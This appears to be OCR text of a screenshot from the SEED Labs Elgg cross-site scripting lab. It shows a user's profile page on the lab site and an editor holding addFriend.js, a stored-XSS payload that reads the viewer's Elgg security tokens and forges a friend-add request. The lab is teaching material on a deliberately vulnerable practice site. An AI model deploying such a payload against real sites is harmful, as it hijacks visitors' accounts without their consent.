 Sublime Text
En
5:14 AM
File Edit View History Bookmarks Tools Help
Web_XSS_Elgg.pdf
samy : XSS Lab Site
(4) Mes
www.xsslabelgg.com/profile/samy
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Group
samy
About me
Remove friend
Send a message
Report user
Blogs
Bookmarks
Files
~/xss/addFriend.js - Sublime Text (UNREGISTERED)
addFriend.js
1 <script type="text/javascript">
2
3 window.onload=function (){
4 var Ajax = null;
5
6 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
7 var token="&__elgg_token="+elgg.security.token.__elgg_token;
8
9
10 var sendurl= "http://www.xsslabelgg.com/action/friends/add" + "?friend=47"
11 + token + ts;
12 Ajax=new XMLHttpRequest();
13 Ajax.open("GET", sendurl, true);
14
15 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
16 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
17 Ajax.send();
18 }
19 </script>
Line 18, Column 2
Tab Size: 4
JavaScrip